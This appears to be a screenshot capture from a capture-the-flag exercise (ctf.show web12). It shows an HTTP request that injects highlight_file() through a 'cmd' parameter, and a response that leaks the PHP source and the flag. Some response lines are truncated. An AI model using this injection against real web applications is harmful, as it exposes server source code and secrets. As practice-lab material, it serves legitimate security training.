 GET /?cmd=
highlight_file("903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2
a732f56f.php"); HTTP/1.1
Host: 2b8c1ba1-c82b-4e24-a38b-ef153d92b00d.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=
1778695feac2bd-0038339f6ca559-4c3f217f-144000-1778695fead6cd
Upgrade-Insecure-Requests: 1
11 <head>
12 <meta http-equiv="Content-Type" content="text/
/>
13 <meta name="viewport" content="width=device-wi
minimum-scale=1.0 maximum-scale=1.0 initial-scal
14 <title>ctf.show_web12</title>
15 </head>
16 <body>
17 <center>
18 <h2>ctf.show_web12</h2>
19 <h4>where is the flag?</h4>
20 <!-- hit:?cmd= -->
21 <code><span style="color: #000000">
22 <span style="color: #0000BB">&lt;?php<br /><br />
style="color: #007700">=</span><span style="color
"ctfshow{caad0695-1317-45d1-8c04-6f59bc82a86f}"</s
color: #007700">;<br /><br /></span><span style="c
br /></span>